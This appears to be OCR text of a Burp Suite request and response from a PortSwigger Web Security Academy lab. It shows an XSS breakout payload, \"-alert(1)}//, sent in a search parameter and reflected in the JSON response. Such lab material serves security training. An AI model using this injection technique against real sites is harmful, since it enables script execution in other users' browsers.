 Request
Pretty Raw Hex Hackvertor \n
1 GET /search-results?search=\"-alert(1)}// HTTP/2
2 Host: 0a60001b04072134805958c1000e004e.web-security-academy.net
3 Cookie: session=AVAl4SaRElpLMmezKDfg3gsBCChpSOJq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a60001b04072134805958c1000e004e.web-security-academy.net/?search=%22abc%22
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 45
5
6 {
"results":[
],
"searchTerm":"\\"-alert(1)
}//"}
Search
0 highlights